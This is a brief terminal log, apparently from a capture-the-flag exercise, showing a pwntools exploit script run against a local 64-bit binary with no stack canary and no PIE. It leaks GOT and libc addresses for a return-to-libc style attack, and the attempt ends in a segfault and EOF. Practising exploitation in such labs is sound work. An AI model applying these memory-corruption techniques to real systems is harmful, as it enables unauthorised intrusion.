 root@kali:/opt/ctf/pwn/stack# python exp64.py
[+] Starting local process './vul64': pid 3219
[*] '/opt/ctf/pwn/stack/vul64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] the write got address is 0x601018
The libc csu init function 0x4005ea
[*] Process './vul64' stopped with exit code -11 (SIGSEGV) (pid 3219)
[+] the write function address is 0x7f17ce570120
[*] Switching to interactive mode
[*] Got EOF while reading in interactive